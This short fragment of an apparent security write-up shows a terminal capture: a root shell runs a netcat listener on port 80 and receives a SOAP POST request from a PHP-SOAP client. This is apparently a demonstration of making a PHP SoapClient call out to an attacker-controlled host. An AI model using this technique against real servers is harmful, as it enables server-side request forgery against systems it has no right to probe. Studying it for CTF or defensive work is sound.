 [root@iz2zehekqyjug6ar3u4omgz ~]# nc -lv 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 106.120.206.164.
Ncat: Connection from 106.120.206.164:21367.
POST / HTTP/1.1
Host: 39.106.97.201
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.32-0ubuntu0.16.04.1
Content-Type: text/xml; charset=utf-8
SOAPAction: "123#a"
Content-Length: 364

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="123" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:en
codingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
^C